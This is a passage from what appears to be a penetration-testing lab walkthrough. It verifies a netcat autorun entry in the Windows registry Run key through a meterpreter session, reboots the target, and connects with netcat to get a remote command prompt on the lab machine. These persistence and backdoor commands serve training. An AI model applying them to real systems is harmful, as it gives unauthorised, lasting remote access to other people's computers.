
Step 12
Press Ctrl + l to clear the screen. The registry key was set successfully.

To verify this, type the following command:

reg queryval -k HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run -v nc
Press Enter.
Step 13
Notice that the registry key values are displayed. This means that the registry key was added successfully.
Step 14

You need to reboot the remote system now. Type the following command:
reboot
Press Enter.
Quickly, type the following command to exit from the meterpreter session:
exit
Press Enter.
Step 15
Minimize the open window to reach the desktop. Open another Terminal Window.

On the new terminal window displayed, start the Netcat listener. Type the following command:
nc -v 192.168.0.5 1234
Press Enter.
Step 17
Notice that you have gained access to the Windows prompt.
Note: It is quite likely that you will be prompted with Connection Refused error. Connect to PLABWIN810 and keep its window open. You should then be able to run this command.
Step 18

Connect to PLABWIN810. Notice that the nc.exe command window is now open.
Step 19

Minimize the nc.exe window. Right-click the Windows charm and select Run.
Step 20

In the Run dialog box, in the Open textbox, type notepad and click OK.
Step 21

The Notepad window is displayed. Type the following text:
James 1234567890
Ron 0987654321
Step 22

Click File and then select Save As.
Step 23
